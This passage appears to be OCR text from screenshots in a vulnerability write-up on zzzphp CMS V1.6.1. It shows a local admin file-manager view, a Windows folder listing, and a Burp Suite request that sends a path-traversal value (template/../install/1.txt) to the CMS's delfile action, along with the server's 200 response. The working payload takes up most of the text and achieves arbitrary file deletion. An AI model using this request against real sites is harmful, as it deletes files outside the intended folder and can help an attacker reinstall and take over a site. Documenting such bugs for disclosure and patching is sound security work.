 后台首页
上传设置
文件管理
刷新
电脑模板
手机模板
文件名
路径
css(6)
/cms/zz
G:\PhpStudy20180211\PHPTutorial\WWW\cms\zzzphpV1.
共享
查看
粘贴
复制路径
粘贴快捷方式
剪切
移动到
复制到
删除
重命名
剪贴板
组织
此电脑
学习工具 (G:)
PhpStudy20180211
名称
css
data
images
js
tpl
index.php
install.lock
盘
盘 (C:)
件 (D:)
具 (G:)
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
4 × 5 × ...
Go Cancel < ▼ > ▼
Target: http://127.0.0
Request
Raw Params Headers Hex
POST /cms/zzzphpV1.6.1/admin178/save.php?act=delfile HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0)
Gecko/20100101 Firefox/80.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 48
Origin: http://127.0.0.1
Connection: close
Referer:
http://127.0.0.1/cms/zzzphpV1.6.1/admin178/?module=templatelist&
type=&folder=cn2016
Cookie: zzz_adminpass=1; zzz_adminpath=0; zzz_adminname=admin;
zzz_adminface=..%2Fplugins%2Fface%2Fface1.png;
UM_distinctid=174b1d644710-0b34d01758fe2d-4c3f247a-1fa400-174b1
d64472446;
CNZZDATA3801251=cnzz_eid%3D1542469683-1600711443-%26ntime%3D160
0758602; user=admin; PHPSESSID=nh8ib9f0ita0t15sugh7ungov2
path=/cms/zzzphpV1.6.1/template/../install/1.txt
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 22 Sep 2020 08:40:56 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
X-UA-Compatible: IE=edge,chrome=1
Content-Length: 0
Connection: close
Content-Type: text/html; charset=utf-8
HACK学习呀